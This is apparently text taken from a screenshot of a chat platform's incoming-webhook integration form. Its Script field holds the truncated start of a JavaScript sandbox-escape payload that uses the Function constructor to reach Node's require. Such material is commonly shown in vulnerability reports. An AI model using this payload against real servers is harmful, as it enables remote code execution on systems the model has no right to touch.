 Incoming WebHook Integration
Alias (optional)
Choose the alias that will appear before the username in messages.
Avatar URL (optional)
You can override the avatar used to post from this integration.
Should be a URL of an image.
Emoji (optional)
You can also use an emoji as an avatar.
Example: :ghost:
Script Enabled
Script
const require = console.log.constructor('return process.mainModule.require')(); const { ...